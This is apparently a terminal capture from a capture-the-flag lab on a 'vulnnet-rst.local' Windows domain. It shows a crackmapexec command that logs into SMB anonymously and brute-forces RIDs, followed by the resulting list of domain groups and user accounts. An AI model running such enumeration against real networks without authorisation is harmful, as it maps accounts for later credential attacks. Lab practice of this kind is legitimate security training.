 ┌──(kali㉿kali)-[~/Desktop/vulnnetroasted]
└─$ crackmapexec smb 10.10.254.70 -u anonymous -p "" --rid-brute | tee usernames
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 [*] Windows 10.0 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local) (signing:True) (SMBv1:False)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\anonymous:
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 [+] Brute forcing RIDs
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 498: VULNNET-RST\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 500: VULNNET-RST\Administrator (SidTypeUser)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 501: VULNNET-RST\Guest (SidTypeUser)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 502: VULNNET-RST\krbtgt (SidTypeUser)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 512: VULNNET-RST\Domain Admins (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 513: VULNNET-RST\Domain Users (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 514: VULNNET-RST\Domain Guests (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 515: VULNNET-RST\Domain Computers (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 516: VULNNET-RST\Domain Controllers (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 517: VULNNET-RST\Cert Publishers (SidTypeAlias)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 518: VULNNET-RST\Schema Admins (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 519: VULNNET-RST\Enterprise Admins (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 520: VULNNET-RST\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 521: VULNNET-RST\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 522: VULNNET-RST\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 525: VULNNET-RST\Protected Users (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 526: VULNNET-RST\Key Admins (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 527: VULNNET-RST\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 553: VULNNET-RST\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 571: VULNNET-RST\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 572: VULNNET-RST\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 1000: VULNNET-RST\WIN-2BO8M1OE1M1$ (SidTypeUser)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 1101: VULNNET-RST\DnsAdmins (SidTypeAlias)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 1102: VULNNET-RST\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 1104: VULNNET-RST\enterprise-core-vn (SidTypeUser)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 1105: VULNNET-RST\a-whitehat (SidTypeUser)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 1109: VULNNET-RST\t-skid (SidTypeUser)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 1110: VULNNET-RST\j-goldenhand (SidTypeUser)
SMB 10.10.254.70 445 WIN-2BO8M1OE1M1 1111: VULNNET-RST\j-leet (SidTypeUser)